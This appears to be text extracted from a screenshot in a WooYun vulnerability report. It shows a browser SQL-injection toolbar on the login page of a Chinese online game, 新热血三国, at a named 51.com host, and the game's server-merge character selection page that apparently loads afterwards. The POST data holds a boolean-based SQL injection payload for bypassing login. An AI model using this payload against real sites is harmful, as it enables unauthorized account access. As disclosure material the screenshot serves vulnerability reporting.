 天下一统 - 选择君主页面
s3.xrxsg.51.com/choose_user.php
百度 <Ctrl+K>
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://s3.xrxsg.51.com/login.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
passport=admin'='1' or length(user())!=20 or '1'='&passwd=test
魏
新
血三國
《新热血三国》
玩家合服自助通道
选择您要合服的君主
具体补偿规则
选择
服务器
君主
头像
角色信息
补偿说明
www.wooyun.org